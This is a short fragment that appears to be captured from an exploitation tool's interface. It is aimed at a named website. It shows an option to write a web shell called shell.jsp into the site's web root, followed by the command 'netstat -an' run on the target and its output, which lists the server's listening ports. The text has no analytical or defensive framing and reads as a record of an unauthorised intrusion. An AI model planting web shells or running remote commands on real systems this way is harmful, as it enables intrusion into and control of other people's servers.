 Url: http://www.ytglj.com
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -an Execute
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:53645 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:9999 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:14544 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8593 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:5873 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:14545 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:14546 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:50806 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:1598 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:1599 0.0.0.0:* LISTEN